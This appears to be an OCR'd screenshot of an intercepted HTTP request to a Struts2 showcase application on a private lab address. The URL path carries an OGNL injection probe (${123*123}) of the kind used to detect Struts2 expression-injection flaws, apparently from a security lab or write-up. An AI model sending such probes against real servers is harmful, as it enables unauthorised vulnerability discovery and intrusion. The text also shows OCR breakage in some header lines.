 Request
Raw Headers Hex
GET /struts2-showcase/$%7b123*123%7d/actionChain1.action HTTP/1.1
Host: 192.168.2.8:8080
${123*123}
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close